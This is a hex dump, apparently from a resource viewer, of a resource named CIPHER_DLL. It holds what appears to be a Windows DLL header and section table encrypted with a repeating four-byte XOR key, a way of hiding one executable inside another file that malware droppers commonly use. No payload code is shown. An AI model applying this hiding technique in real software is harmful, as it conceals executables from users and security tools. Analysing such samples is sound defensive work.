 CIPHER_DLL
101 : 2052
Manifest
0000A3E0 3A 35 E7 21 74 6F 77 21 73 6F 77 21 88 90 77 21 CF 6F 77 21 77 6F 77 21 37 6F 77 21 77 6F 77 21 :5 !tow!sow! w! ow!wow!7ow!wow!
0000A400 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 7F 6E 77 21 wow!wow!wow!wow!wow!wow!wow! nw!
0000A420 79 70 CD 2F 77 DB 7E EC 56 D7 76 6D BA 4E 23 49 1E 1C 57 51 05 00 10 53 16 02 57 42 16 01 19 4E yp /w ~ V vm N#I WQ S WB N
0000A440 03 4F 15 44 57 1D 02 4F 57 06 19 01 33 20 24 01 1A 00 13 44 59 62 7A 2B 53 6F 77 21 77 6F 77 21 O DW OW 3 $ DYbz+Sow!wow!
0000A460 F5 70 3F B2 B1 11 51 E1 B1 11 51 E1 B1 11 51 E1 EA 79 52 E0 BC 11 51 E1 EA 79 54 E0 21 11 51 E1 p? Q Q Q yR Q yT ! Q
0000A480 EA 79 55 E0 A3 11 51 E1 B0 7C 54 E0 95 11 51 E1 B0 7C 55 E0 BE 11 51 E1 B0 7C 52 E0 A2 11 51 E1 yU Q |T Q |U Q |R Q
0000A4A0 EA 79 50 E0 B2 11 51 E1 B1 11 50 E1 E5 11 51 E1 78 7C 54 E0 B3 11 51 E1 78 7C 51 E0 B0 11 51 E1 yP Q P Q x|T Q x|Q Q
0000A4C0 78 7C AE E1 B0 11 51 E1 78 7C 53 E0 B0 11 51 E1 25 06 14 49 B1 11 51 E1 77 6F 77 21 77 6F 77 21 x| Q x|S Q % I Q wow!wow!
0000A4E0 77 6F 77 21 77 6F 77 21 27 2A 77 21 3B 6E 7E 21 C9 88 88 7E 77 6F 77 21 77 6F 77 21 97 6F 75 00 wow!wow!'*w!;n~! ~wow!wow! ou
0000A500 7C 6E 79 36 77 75 7D 21 77 B1 75 21 77 6F 77 21 C1 83 73 21 77 7F 77 21 77 7F 77 21 77 6F 77 31 |ny6wu}!w u!wow! s!w w!w w!wow1
0000A520 77 7F 77 21 77 6D 77 21 71 6F 77 21 77 6F 77 21 71 6F 77 21 77 6F 77 21 77 7F 65 21 77 6B 77 21 w w!wmw!qow!wow!qow!wow!w e!wkw!
0000A540 77 6F 77 21 75 6F 37 20 77 6F 67 21 77 7F 77 21 77 6F 67 21 77 7F 77 21 77 6F 77 21 67 6F 77 21 wow!uo7 wog!w w!wog!w w!wow!gow!
0000A560 97 56 66 21 26 6E 77 21 CB 1E 66 21 5F 6F 77 21 77 CF 66 21 51 6C 77 21 77 6F 77 21 77 6F 77 21 Vf!&nw! f!_ow!w f!Qlw!wow!wow!
0000A580 77 6F 77 21 77 6F 77 21 77 DF 66 21 A3 26 77 21 17 78 66 21 4F 6F 77 21 77 6F 77 21 77 6F 77 21 wow!wow!w f! &w! xf!Oow!wow!wow!
0000A5A0 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 EF 78 66 21 37 6F 77 21 77 6F 77 21 77 6F 77 21 wow!wow!wow!wow! xf!7ow!wow!wow!
0000A5C0 77 1F 66 21 CB 6E 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 w f! nw!wow!wow!wow!wow!wow!wow!
0000A5E0 59 1B 12 59 03 0D 04 52 4A DE 73 21 77 7F 77 21 77 6B 77 21 77 6F 77 21 77 6F 77 21 Y Y RJ s!w w!wow!wow!wow!wow!
0000A600 77 6F 77 21 D7 6F 77 C1 59 1B 12 59 03 6F 77 21 70 76 7D 21 77 BF 73 21 77 75 7D 21 77 6B 77 21 wow! ow Y Y ow!pv}!w s!wu}!wkw!
0000A620 77 6F 77 21 77 6F 77 21 77 6F 77 21 57 6F 77 41 59 1D 13 40 03 0E 77 21 46 24 75 21 77 9F 79 21 wow!wow!wow!WowAY @ w!F$u!w y!
0000A640 77 23 75 21 77 71 7D 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 37 6F 77 61 59 0B 16 55 16 6F 77 21 w#u!wq}!wow!wow!wow!7owaY U ow!
0000A660 F7 4A 77 21 77 2F 66 21 77 7F 77 21 77 05 7B 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 37 6F 77 E1 Jw!w/f!w w!w {!wow!wow!wow!7ow
0000A680 59 06 13 40 03 0E 77 21 1B 64 77 21 77 1F 66 21 77 63 77 21 77 15 7B 21 77 6F 77 21 77 6F 77 21 Y @ w! dw!w f!wcw!w {!wow!wow!
0000A6A0 77 6F 77 21 37 6F 77 61 59 02 04 57 14 05 1A 42 62 6E 77 21 77 EF 66 21 77 6D 77 21 77 E9 7B 21 wow!7owaY W Bbnw!w f!wmw!w {!
0000A6C0 77 6F 77 21 77 6F 77 21 77 6F 77 21 37 6F 77 E1 59 5F 47 42 11 08 77 21 73 6E 77 21 77 FF 66 21 wow!wow!wow!7ow Y_GB w!snw!w f!
0000A6E0 77 6D 77 21 77 E7 7B 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 37 6F 77 61 59 1D 04 53 14 6F 77 21 wmw!w {!wow!wow!wow!7owaY S ow!
0000A700 51 6C 77 21 77 CF 66 21 77 6B 77 21 77 E5 7B 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 37 6F 77 61 Qlw!w f!wkw!w {!wow!wow!wow!7owa
0000A720 59 1D 12 4D 18 0C 77 21 A3 38 77 21 77 DF 66 21 77 37 77 21 77 E1 7B 21 77 6F 77 21 77 6F 77 21 Y M w! 8w!w f!w7w!w {!wow!wow!
0000A740 77 6F 77 21 37 6F 77 63 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 wow!7owcwow!wow!wow!wow!wow!wow!
0000A760 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 wow!wow!wow!wow!wow!wow!wow!wow!
0000A780 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 wow!wow!wow!wow!wow!wow!wow!wow!
0000A7A0 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 77 6F 77 21 wow!wow!wow!wow!wow!wow!wow!wow!